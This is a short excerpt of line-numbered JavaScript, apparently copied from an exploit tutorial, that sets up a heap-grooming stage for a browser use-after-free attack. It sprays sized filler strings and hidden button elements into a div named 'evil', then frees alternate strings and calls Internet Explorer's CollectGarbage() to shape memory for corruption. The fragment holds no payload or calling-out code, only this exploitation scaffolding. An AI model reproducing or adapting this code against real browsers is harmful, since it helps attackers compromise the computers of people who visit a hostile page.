 20
21 var free = "EEEE";
22 while ( free.length < 500 ) free += free;
23
24 var string1 = "AAAA";
25 while ( string1.length < 500 ) string1 += string1;
26
27 var string2 = "BBBB";
28 while ( string2.length < 500 ) string2 += string2;
29
30 var fr = new Array();
31 var al = new Array();
32 var bl = new Array();
33
34 var div_container = document.getElementById("evil");
35 div_container.style.cssText = "display:none";
36
37 for (var i=0; i < 500; i+=2) {
38 fr[i] = free.substring(0, (0x100-6)/2);
39 al[i] = string1.substring(0, (0x100-6)/2);
40 bl[i] = string2.substring(0, (0x100-6)/2);
41 var obj = document.createElement("button");
42 div_container.appendChild(obj);
43 }
44
45 for (var i=200; i<500; i+=2 ) {
46 fr[i] = null;
47 CollectGarbage();
48 }
49